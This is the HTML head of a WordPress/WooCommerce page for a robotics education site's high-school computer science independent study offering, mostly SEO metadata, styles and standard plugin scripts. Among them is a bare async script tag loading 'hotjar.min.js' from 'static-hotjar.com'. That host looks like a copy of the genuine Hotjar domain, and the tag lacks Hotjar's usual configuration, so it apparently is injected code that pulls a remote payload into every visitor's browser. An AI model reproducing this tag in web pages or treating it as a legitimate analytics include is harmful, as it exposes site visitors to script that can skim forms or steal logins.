

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildarobotk12.com/computer-science-independent-study-project/
body_size: 24979
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Computer Science Independent Study Project | Build A Robot</title>
	<link rel="canonical" href="https://buildarobotk12.com/computer-science-independent-study-project/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Computer Science Independent Study Project | Build A Robot" />
	<meta property="og:description" content="Computer Science Independent Study Project Gain More Knowledge, Skills, and Expertise in Computer Science Private Instruction For Grades 9 &#8211; 12 Overview Your Kids Will: Dive into a project or content area in more depth and take their skills to the next level Receive mentorship and support from a top level instructor Be able to [&hellip;]" />
	<meta property="og:url" content="https://buildarobotk12.com/computer-science-independent-study-project/" />
	<meta property="og:site_name" content="Build A Robot" />
	<meta property="article:publisher" content="https://www.facebook.com/Kids2GLOWPBC/" />
	<meta property="article:modified_time" content="2025-08-20T22:10:04+00:00" />
	<meta property="og:image" content="https://buildarobotk12.com/wp-content/uploads/2021/02/teenagers-learning-computer-science-9DTXCZC.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@kids2glow" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://buildarobotk12.com/computer-science-independent-study-project/","url":"https://buildarobotk12.com/computer-science-independent-study-project/","name":"Computer Science Independent Study Project | Build A Robot","isPartOf":{"@id":"https://buildarobotk12.com/#website"},"primaryImageOfPage":{"@id":"https://buildarobotk12.com/computer-science-independent-study-project/#primaryimage"},"image":{"@id":"https://buildarobotk12.com/computer-science-independent-study-project/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2021/02/teenagers-learning-computer-science-9DTXCZC.jpg?fit=1200%2C800&ssl=1","datePublished":"2021-02-14T00:07:34+00:00","dateModified":"2025-08-20T22:10:04+00:00","breadcrumb":{"@id":"https://buildarobotk12.com/computer-science-independent-study-project/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://buildarobotk12.com/computer-science-independent-study-project/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://buildarobotk12.com/computer-science-independent-study-project/#primaryimage","url":"https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2021/02/teenagers-learning-computer-science-9DTXCZC.jpg?fit=1200%2C800&ssl=1","contentUrl":"https://i0.wp.com/buildarobotk12.com/wp-content/uploads/2021/02/teenagers-learning-computer-science-9DTXCZC.jpg?fit=1200%2C800&ssl=1","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://buildarobotk12.com/computer-science-independent-study-project/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buildarobotk12.com/"},{"@type":"ListItem","position":2,"name":"Computer Science Independent Study Project"}]},{"@type":"WebSite","@id":"https://buildarobotk12.com/#website","url":"https://buildarobotk12.com/","name":"Build A Robot","description":"Human-centered Computer Science Education with Hands-on Learning","publisher":{"@id":"https://buildarobotk12.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buildarobotk12.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://buildarobotk12.com/#organization","name":"Build-A-Robot Learning Center","url":"https://buildarobotk12.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://buildarobotk12.com/#/schema/logo/image/","url":"https://i1.wp.com/buildarobotk12.com/wp-content/uploads/2019/08/welcome2-e1586535762117.jpg?fit=512%2C384&ssl=1","contentUrl":"https://i1.wp.com/buildarobotk12.com/wp-content/uploads/2019/08/welcome2-e1586535762117.jpg?fit=512%2C384&ssl=1","width":512,"height":384,"caption":"Build-A-Robot Learning Center"},"image":{"@id":"https://buildarobotk12.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Kids2GLOWPBC/","https://x.com/kids2glow","https://www.youtube.com/channel/UCVfROsP4_tm8SDrVFV1CMhg?view_as=subscriber"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Build A Robot &raquo; Feed" href="https://buildarobotk12.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build A Robot &raquo; Comments Feed" href="https://buildarobotk12.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/buildarobotk12.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3.1768951999"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" href="https://buildarobotk12.com/wp-content/cache/minify/8707d.css" media="all" />


<link rel='stylesheet' id='wp-components-css' href='//c0.wp.com/c/6.8.3/wp-includes/css/dist/components/style.min.css?ver=1768951999' media='all' />
<link rel="stylesheet" href="https://buildarobotk12.com/wp-content/cache/minify/edfe8.css" media="all" />




<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" href="https://buildarobotk12.com/wp-content/cache/minify/8129a.css" media="all" />

<link rel='stylesheet' id='mediaelement-css' href='//c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1768951999' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='//c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1768951999' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://buildarobotk12.com/wp-content/cache/minify/56e08.css" media="all" />

<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://buildarobotk12.com/wp-content/cache/minify/8e79a.css" media="all" />



<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel="stylesheet" href="https://buildarobotk12.com/wp-content/cache/minify/13ac0.css" media="all" />

























<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://buildarobotk12.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://buildarobotk12.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel="stylesheet" href="https://buildarobotk12.com/wp-content/cache/minify/b5a63.css" media="all" />















<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js?ver=1768951999" id="jquery-core-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js?ver=1768951999" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script id="min-and-max-quantity-for-woocommerce-js-extra">
var mmqw_plugin_vars = {"one_quantity":"Quantity: "};
</script>
<script src="https://buildarobotk12.com/wp-content/cache/minify/59262.js"></script>

<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=1768951999" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/buildarobotk12.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js?ver=1768951999" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js?ver=1768951999" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js?ver=1768951999" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js?ver=1768951999" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js?ver=1768951999" id="wp-util-js"></script>
<script src="//stats.wp.com/s-202604.js?ver=1768951999" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js?ver=1768951999" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js?ver=1768951999" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://buildarobotk12.com/wp-content/cache/minify/ec2ab.js"></script>

<link rel="https://api.w.org/" href="https://buildarobotk12.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buildarobotk12.com/wp-json/wp/v2/pages/6082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildarobotk12.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://buildarobotk12.com/?p=6082' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://buildarobotk12.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildarobotk12.com%2Fcomputer-science-independent-study-project%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://buildarobotk12.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildarobotk12.com%2Fcomputer-science-independent-study-project%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '585594625303994', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
